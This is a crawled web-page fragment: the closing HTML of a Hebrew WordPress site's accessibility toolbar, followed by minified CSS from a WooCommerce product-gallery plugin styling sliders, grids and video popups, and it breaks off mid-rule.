									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 12:50:21 -->

--- FILE ---
content_type: text/css
request_url: https://el-grinds.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.6
body_size: 4520
content:
.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-cube-shadow{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.rtl .swiper-container-cube .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:0.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-autoheight{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto}.swiper-container-horizontal>.swiper-pagination{bottom:5px;left:0;width:100%}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 6px}.swiper-container-horizontal>.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-fraction{bottom:0}.swiper-container-horizontal>.swiper-pagination-progressbar{height:4px;top:0}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block}.swiper-container-vertical>.swiper-pagination-fraction{width:auto}.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;top:0;left:0}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;will-change:transform;border-style:solid;border-width:0;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;overflow:hidden}.swiper-container-android .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10;line-height:1}.swiper-pagination-bullets{color:#fff;cursor:default}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33);position:relative;-webkit-transition:.2s transform,.2s left;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(0.66);-ms-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullet{width:6px;height:6px;display:inline-block;-webkit-border-radius:50%;border-radius:50%;background:#000;opacity:.2}.swiper-pagination-bullet-active{opacity:1}.swiper-pagination-bullet.placeholder{display:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-progressbar{background:rgba(0,0,0,0.25)}.swiper-pagination-progressbar-fill{background:#000;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.rtl .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.jet-gallery-swiper-slider,.jet-gallery-swiper-thumb{position:relative;width:100%}.jet-woo-product-gallery-slider.swiper-container,.jet-woo-swiper-gallery-thumbs.swiper-container{width:100%;position:static}.jet-woo-product-gallery-slider .jet-swiper-nav,.jet-woo-swiper-gallery-thumbs .jet-swiper-nav{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:2;-webkit-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-prev,.jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-prev{left:10px;right:auto}.rtl .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-prev,.rtl .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-prev{right:10px;left:auto}.jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-next,.jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-next{right:10px;left:auto}.rtl .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-next,.rtl .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-next{left:10px;right:auto}.jet-woo-product-gallery-slider .jet-swiper-nav.swiper-button-disabled,.jet-woo-swiper-gallery-thumbs .jet-swiper-nav.swiper-button-disabled{cursor:not-allowed}.jet-woo-swiper-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-woo-swiper-horizontal.jet-gallery-swiper-h-pos-top{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.jet-woo-swiper-horizontal.jet-gallery-swiper-h-pos-top .swiper-pagination{top:0;bottom:auto}.jet-woo-swiper-horizontal.jet-gallery-swiper-h-pos-top .swiper-pagination-bullets{top:5px}.jet-woo-swiper-horizontal.jet-gallery-swiper-h-pos-bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-woo-swiper-horizontal.jet-gallery-swiper-h-pos-bottom .swiper-pagination-progressbar{bottom:0;top:auto}.jet-woo-swiper-horizontal.jet-gallery-swiper-h-pos-bottom .swiper-pagination-progressbar-fill{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}.rtl .jet-woo-swiper-horizontal.jet-gallery-swiper-h-pos-bottom .swiper-pagination-progressbar-fill{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}.jet-woo-swiper-horizontal .jet-woo-swiper-control-nav.jet-woo-swiper-gallery-thumbs-no-nav .swiper-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.jet-woo-swiper-horizontal .jet-woo-swiper-control-nav.jet-woo-swiper-gallery-thumbs-no-nav .swiper-wrapper .swiper-slide:last-child{margin-right:0 !important}.rtl .jet-woo-swiper-horizontal .jet-woo-swiper-control-nav.jet-woo-swiper-gallery-thumbs-no-nav .swiper-wrapper .swiper-slide:last-child{margin-left:0 !important}.jet-woo-swiper-vertical{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-woo-swiper-vertical .jet-woo-swiper-gallery-thumbs{height:400px}.jet-woo-swiper-vertical.jet-gallery-swiper-v-pos-start{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.jet-woo-swiper-vertical.jet-gallery-swiper-v-pos-start .swiper-pagination{left:10px;right:auto}.jet-woo-swiper-vertical.jet-gallery-swiper-v-pos-start .swiper-pagination-fraction,.jet-woo-swiper-vertical.jet-gallery-swiper-v-pos-start .swiper-pagination-progressbar{top:0;left:0}.rtl .jet-woo-swiper-vertical.jet-gallery-swiper-v-pos-start .swiper-pagination{right:10px;left:auto}.rtl .jet-woo-swiper-vertical.jet-gallery-swiper-v-pos-start .swiper-pagination-fraction,.rtl .jet-woo-swiper-vertical.jet-gallery-swiper-v-pos-start .swiper-pagination-progressbar{right:0}.jet-woo-swiper-vertical.jet-gallery-swiper-v-pos-end .swiper-pagination{right:10px;left:auto}.jet-woo-swiper-vertical.jet-gallery-swiper-v-pos-end .swiper-pagination-fraction,.jet-woo-swiper-vertical.jet-gallery-swiper-v-pos-end .swiper-pagination-progressbar{bottom:0;right:0}.rtl .jet-woo-swiper-vertical.jet-gallery-swiper-v-pos-end .swiper-pagination{left:10px;right:auto}.rtl .jet-woo-swiper-vertical.jet-gallery-swiper-v-pos-end .swiper-pagination-fraction,.rtl .jet-woo-swiper-vertical.jet-gallery-swiper-v-pos-end .swiper-pagination-progressbar{left:0}.jet-woo-product-gallery-slider[data-swiper-settings*='"effect":"fade"']:not(.swiper-container-initialized) .jet-woo-product-gallery__image-item:not(:first-child){opacity:0}.jet-woo-product-gallery-slider[data-swiper-settings*='"effect":"fade"'].swiper-container-initialized .jet-woo-product-gallery__image-item:not(.swiper-slide-active){opacity:0 !important}.jet-woo-product-gallery-slider[data-swiper-settings*='"effect":"flip"'].swiper-container-initialized .jet-woo-product-gallery__image-item:not(.swiper-slide-active){opacity:0}.jet-woo-product-gallery-slider.swiper-container-vertical{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.jet-woo-product-gallery-slider.swiper-container-vertical .swiper-slide-active{height:auto !important}.jet-woo-product-gallery-slider .swiper-slide{will-change:unset}.jet-woo-product-gallery-slider .swiper-pagination-bullet{opacity:1}.jet-woo-swiper-gallery-thumbs .swiper-slide{opacity:0.4;overflow:hidden}.jet-woo-swiper-gallery-thumbs .swiper-slide-thumb-active{opacity:1}.jet-woo-swiper-gallery-thumbs .swiper-slide img{display:block}.jet-woo-swiper-gallery-thumbs .swiper-slide:hover{cursor:pointer}.jet-woo-product-gallery-grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.jet-woo-product-gallery-grid.grid-col-desk-1{--columns: 1}.jet-woo-product-gallery-grid.grid-col-desk-2{--columns: 2}.jet-woo-product-gallery-grid.grid-col-desk-3{--columns: 3}.jet-woo-product-gallery-grid.grid-col-desk-4{--columns: 4}.jet-woo-product-gallery-grid.grid-col-desk-5{--columns: 5}.jet-woo-product-gallery-grid.grid-col-desk-6{--columns: 6}.jet-woo-product-gallery-grid.grid-col-desk-7{--columns: 7}.jet-woo-product-gallery-grid.grid-col-desk-8{--columns: 8}.jet-woo-product-gallery-grid.grid-col-desk-9{--columns: 9}.jet-woo-product-gallery-grid.grid-col-desk-10{--columns: 10}@media (max-width: 1024px){.jet-woo-product-gallery-grid.grid-col-tab-1{--columns: 1}.jet-woo-product-gallery-grid.grid-col-tab-2{--columns: 2}.jet-woo-product-gallery-grid.grid-col-tab-3{--columns: 3}.jet-woo-product-gallery-grid.grid-col-tab-4{--columns: 4}.jet-woo-product-gallery-grid.grid-col-tab-5{--columns: 5}.jet-woo-product-gallery-grid.grid-col-tab-6{--columns: 6}.jet-woo-product-gallery-grid.grid-col-tab-7{--columns: 7}.jet-woo-product-gallery-grid.grid-col-tab-8{--columns: 8}.jet-woo-product-gallery-grid.grid-col-tab-9{--columns: 9}.jet-woo-product-gallery-grid.grid-col-tab-10{--columns: 10}}@media (max-width: 767px){.jet-woo-product-gallery-grid.grid-col-mob-1{--columns: 1}.jet-woo-product-gallery-grid.grid-col-mob-2{--columns: 2}.jet-woo-product-gallery-grid.grid-col-mob-3{--columns: 3}.jet-woo-product-gallery-grid.grid-col-mob-4{--columns: 4}.jet-woo-product-gallery-grid.grid-col-mob-5{--columns: 5}.jet-woo-product-gallery-grid.grid-col-mob-6{--columns: 6}.jet-woo-product-gallery-grid.grid-col-mob-7{--columns: 7}.jet-woo-product-gallery-grid.grid-col-mob-8{--columns: 8}.jet-woo-product-gallery-grid.grid-col-mob-9{--columns: 9}.jet-woo-product-gallery-grid.grid-col-mob-10{--columns: 10}}.jet-woo-product-gallery-grid .jet-woo-product-gallery__image-item{position:relative;min-height:1px;padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:calc(100%/var(--columns));-webkit-box-flex:0;-ms-flex:0 0 calc(100%/var(--columns));flex:0 0 calc(100%/var(--columns))}.jet-woo-product-gallery-anchor-nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.jet-woo-product-gallery-anchor-nav-items{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;max-width:90%}.jet-woo-product-gallery-anchor-nav-controller{position:absolute;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;max-width:10%;width:100%;margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:start;align-self:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-transition:none;-o-transition:none;transition:none}.jet-woo-product-gallery-anchor-nav-controller .controller-item{display:block}.jet-woo-product-gallery-anchor-nav-controller .controller-item__bullet{width:10px;height:10px;background-color:#d8dbe3;-webkit-border-radius:50px;border-radius:50px;display:block;margin:5px 15px}.jet-woo-product-gallery-anchor-nav-controller .controller-item a.current-item .controller-item__bullet{background-color:#3c4b71}.jet-woo-product-gallery-anchor-nav .jet-woo-product-gallery__image-item+.jet-woo-product-gallery__image-item{margin-top:5px}.jet-woo-product-gallery-anchor-nav-controller-left.jet-woo-product-gallery-anchor-nav{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.jet-woo-product-gallery-anchor-nav-controller-left .jet-woo-product-gallery-anchor-nav{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.jet-woo-product-gallery-anchor-nav-controller-left .jet-woo-product-gallery-anchor-nav-controller{left:0}.rtl .jet-woo-product-gallery-anchor-nav-controller-left .jet-woo-product-gallery-anchor-nav-controller{right:0;left:auto}.jet-woo-product-gallery-anchor-nav-controller-right.jet-woo-product-gallery-anchor-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.jet-woo-product-gallery-anchor-nav-controller-right .jet-woo-product-gallery-anchor-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.jet-woo-product-gallery-anchor-nav-controller-right .jet-woo-product-gallery-anchor-nav-controller{right:0}.rtl .jet-woo-product-gallery-anchor-nav-controller-right .jet-woo-product-gallery-anchor-nav-controller{right:auto;left:0}.jet-woo-product-gallery-modern{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.jet-woo-product-gallery-modern .jet-woo-product-gallery__image-item{padding:15px}.jet-woo-product-gallery-modern .jet-woo-product-gallery__image-item:nth-child(5n+1){width:100%;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.jet-woo-product-gallery-modern .jet-woo-product-gallery__image-item:nth-child(5n+2),.jet-woo-product-gallery-modern .jet-woo-product-gallery__image-item:nth-child(5n+5){width:100%;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:70%}.jet-woo-product-gallery-modern .jet-woo-product-gallery__image-item:nth-child(5n+3),.jet-woo-product-gallery-modern .jet-woo-product-gallery__image-item:nth-child(5n+4){width:100%;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:30%}.jet-woo-product-gallery-pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:999999;outline:0}.jet-woo-product-gallery-pswp[aria-hidden="false"]{display:block;visibility:visible !important}.jet-woo-product-gallery-pswp.pswp--zoomed-in .pswp__button--zoom:hover{background-position:-132px 0}.jet-woo-product-gallery-pswp .pswp__button--zoom{display:block}.jet-woo-product-gallery__image .jet-woo-product-gallery__trigger:not(.jet-woo-product-gallery__image-link){position:absolute;z-index:2;font-size:14px;line-height:1;-webkit-border-radius:50%;border-radius:50%;background-color:#fff;color:#a1a2a4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:10px}.jet-woo-product-gallery__image .jet-woo-product-gallery__trigger:not(.jet-woo-product-gallery__image-link) .jet-woo-product-gallery__trigger-icon{line-height:100%}.jet-woo-product-gallery__trigger--top-right .jet-woo-product-gallery__trigger{top:0;right:0}.jet-woo-product-gallery__trigger--bottom-right .jet-woo-product-gallery__trigger{bottom:0;right:0}.jet-woo-product-gallery__trigger--bottom-left .jet-woo-product-gallery__trigger{bottom:0;left:0}.jet-woo-product-gallery__trigger--top-left .jet-woo-product-gallery__trigger{top:0;left:0}.jet-woo-product-gallery__trigger--center .jet-woo-product-gallery__trigger{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.jet-woo-product-gallery__trigger--show-on-hover .jet-woo-product-gallery__trigger{opacity:0;visibility:hidden}.jet-woo-product-gallery__trigger--show-on-hover .jet-woo-product-gallery__image:hover .jet-woo-product-gallery__trigger{opacity:1;visibility:visible}.jet-woo-product-gallery .zoomImg{cursor:crosshair;background-color:#fff}.jet-woo-product-video{position:relative;z-index:1;overflow:hidden;background-color:#000}.jet-woo-product-video__popup{display:block;width:90%;position:fixed;z-index:999999;top:50%;left:50%;height:auto;margin:0 auto;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}@media (min-width: 992px){.jet-woo-product-video__popup{width:70%}}.jet-woo-product-gallery[data-gallery-settings*='"videoType":"self_hosted"'] .jet-woo-product-video__popup{width:auto}.jet-woo-product-video__popup-button{display:inline-block;line-height:1;cursor:pointer}.jet-woo-product-video__popup-content{display:none}.jet-woo-product-video__popup-content.jet-woo-product-video__popup--show{display:block}.jet-woo-product-video__popup-overlay{content:"";position:fixed;top:0;left:0;right:0;bottom:0;z-index:998;background:rgba(0,0,0,0.8)}.jet-woo-product-video__popup.jet-woo-vertical-aspect-ratio--9-16{width:25%}.jet-woo-product-video__popup.jet-woo-vertical-aspect-ratio--2-3{width:30%}.jet-woo-product-video__popup .jet-woo-product-video-aspect-ratio--16-9{padding-bottom:56.25%}.jet-woo-product-video__popup .jet-woo-product-video-aspect-ratio--21-9{padding-bottom:42.8571%}.jet-woo-product-video__popup .jet-woo-product-video-aspect-ratio--9-16{padding-bottom:177.77%}.jet-woo-product-video__popup .jet-woo-product-video-aspect-ratio--4-3{padding-bottom:75%}.jet-woo-product-video__popup .jet-woo-product-video-aspect-ratio--2-3{padding-bottom:150%}.jet-woo-product-video__popup .jet-woo-product-video-aspect-ratio--3-2{padding-bottom:66.6666%}.jet-woo-product-video__popup .jet-woo-product-video-aspect-ratio--1-1{padding-bottom:100%}.jet-woo-product-video__popup .jet-woo-product-video-aspect-ratio iframe{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;border:none}.jet-woo-product-video__overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;background-position:center}.jet-woo-product-video__overlay:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:4}.jet-woo-product-video__play-button{z-index:5;font-size:80px;line-height:1;text-align:center;color:#fff;overflow:hidden;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}.jet-woo-product-video__play-button-icon,.jet-woo-product-video__play-button-image{width:1em;vertical-align:top}.jet-woo-product-video__play-button-image svg{width:100%;height:auto;vertical-align:top}.jet-woo-product-video.jet-woo-product-video-aspect-ratio--16-9{padding-bottom:56.25%}.jet-woo-product-video.jet-woo-product-video-aspect-ratio--21-9{padding-bottom:42.8571%}.jet-woo-product-video.jet-woo-product-video-aspect-ratio--9-16{padding-bottom:177.77%}.jet-woo-product-video.jet-woo-product-video-aspect-ratio--4-3{padding-bottom:75%}.jet-woo-product-video.jet-woo-product-video-aspect-ratio--2-3{padding-bottom:150%}.jet-woo-product-video.jet-woo-product-video-aspect-ratio--3-2{padding-bottom:66.6666%}.jet-woo-product-video.jet-woo-product-video-aspect-ratio--1-1{padding-bottom:100%}.jet-woo-product-video.jet-woo-product-video-aspect-ratio iframe{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;border:none}.jet-woo-product-video 